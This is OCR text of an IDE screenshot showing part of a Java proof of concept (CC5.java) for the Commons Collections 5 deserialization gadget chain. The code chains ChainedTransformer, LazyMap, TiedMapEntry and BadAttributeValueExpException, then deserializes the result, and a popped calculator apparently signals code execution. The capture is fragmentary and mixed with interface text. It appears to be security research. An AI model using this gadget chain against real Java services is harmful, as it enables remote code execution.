 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JavaSerialize - CC5.java - IntelliJ IDEA
JavaSerialize src main java org chabug demo CC5
CC5
1: Project
7: Structure
2: Favorites
Project
buffer
collection
comparators
functors
AllPredicate
AndPredicate
AnyPredicate
ChainedClosure
ChainedTransformer
CloneTransformer
ClosureTransformer
ConstantFactory
ConstantTransformer
EqualPredicate
ExceptionClosure
ExceptionFactory
ExceptionPredicate
ExceptionTransformer
FactoryTransformer
FalsePredicate
ForClosure
FunctorUtils
IdentityPredicate
IfClosure
CC5.java BadAttributeValueExpException.java LazyMap.class TiedMapEntry.class ChainedTransformer.class Transformer.class Runtime.java Invo
28 };
29 Transformer chain = new ChainedTransformer(transformers);
30 // chain.transform(null);
31 HashMap hashMap = new HashMap();
32 Map map = LazyMap.decorate(hashMap, chain);
33 // map.get("asd");
34 TiedMapEntry key = new TiedMapEntry(map, key: "key");
35 // key.toString();
36
37 BadAttributeValueExpException badAttributeValueExpException = new Bad
38 Field field = badAttributeValueExpException.getClass().getDeclaredFie
39 field.setAccessible(true);
40 field.set(badAttributeValueExpException, key);
41
42
43 byte[] bytes = Serializables.serializeToBytes(badAttributeValueExpExc
44 Serializables.deserializeFromBytes(bytes);
45 }
46 }
47
Ant
Database
m
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC5
"C:\Program Files\Java\jdk1.8.0_251\bin\java.exe" ...
Process finished with exit code 0
6: TODO 4: Run Terminal Build Hierarchy Event Log
All files are up-to-date (moments ago) 16:19 CRLF UTF-8 4 spaces